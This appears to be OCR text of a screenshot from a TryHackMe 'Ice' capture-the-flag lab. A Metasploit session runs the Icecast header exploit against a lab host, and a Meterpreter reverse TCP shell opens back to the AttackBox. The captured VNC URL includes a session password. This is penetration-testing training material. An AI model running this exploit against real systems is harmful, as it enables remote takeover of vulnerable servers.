 TryHackMe | Ice
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=2aa258e22df7bb33&proxyIP=10.10.108.38&resize=remote
Applications Places System Fri 2 Jul, 05:21 AttackBox IP:10.10.108.38
root@ip-10-10-108-38: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > set RHOSTS 10.10.134.237
RHOSTS => 10.10.134.237
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.134.237 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.108.38 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.10.108.38:4444
[*] Sending stage (176195 bytes) to 10.10.134.237
[*] Meterpreter session 1 opened (10.10.108.38:4444 -> 10.10.134.237:49285) at 2021-07-02 05:20:15 +0100
meterpreter >